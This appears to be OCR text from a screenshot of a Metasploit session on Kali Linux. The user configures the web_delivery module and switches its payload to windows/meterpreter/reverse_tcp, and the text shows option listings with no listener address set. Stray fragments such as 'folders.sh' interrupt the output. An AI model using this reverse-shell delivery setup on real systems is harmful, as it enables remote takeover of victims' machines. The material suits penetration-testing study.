 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > show options
folders.sh
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
passwords.
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0